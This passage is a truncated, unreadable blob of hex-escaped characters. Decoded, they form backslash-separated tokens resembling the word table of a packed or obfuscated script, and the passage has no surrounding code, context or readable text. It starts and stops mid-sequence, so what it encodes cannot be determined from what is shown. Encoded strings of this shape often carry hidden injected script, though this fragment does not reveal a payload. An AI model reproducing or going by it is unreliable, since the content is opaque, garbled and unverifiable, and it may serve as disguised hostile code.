44\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\